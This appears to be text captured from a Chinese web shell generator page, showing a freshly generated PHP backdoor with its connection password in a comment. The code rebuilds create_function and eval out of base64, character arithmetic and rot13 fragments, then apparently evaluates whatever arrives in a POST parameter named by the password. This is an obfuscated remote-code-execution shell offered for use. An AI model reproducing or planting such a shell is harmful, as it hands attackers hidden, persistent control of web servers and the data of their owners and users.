 生成Shell
生成 复制 重新生成 清空
1 <?php // 使用时请删除此行, 连接密码: PEZBfPQJ ?>
2 <?php $rnxd=create_function(base64_decode('JA==').base64_decode('cw==').chr
(0x39a-0x32b).base64_decode('bQ==').base64_decode('ZQ=='),base64_decode
('ZQ==').base64_decode('dg==').base64_decode('YQ==').chr(0104610/0506)
.base64_decode('KA==').chr(26244/729).chr(972-857).base64_decode('bw==')
.str_rot13('z').chr(0xc281/0x1ed).chr(0x1b7-0x18e).chr(573-514));$rnxd
(base64_decode('NzY1M'.'TU3O0'.'BldkF'.'sKCRf'.''.chr(498-413).str_rot13
('R').chr(573-516).str_rot13('G').base64_decode('Vg==').''.''.chr(0102236
/0745).base64_decode('dA==').chr(0x343-0x2f2).chr(0453-0331).chr(0133024
/01036).''.'pCZlB'.'RSl0p'.'OzIyO'.'TU0Nz'.'E7'.''));?>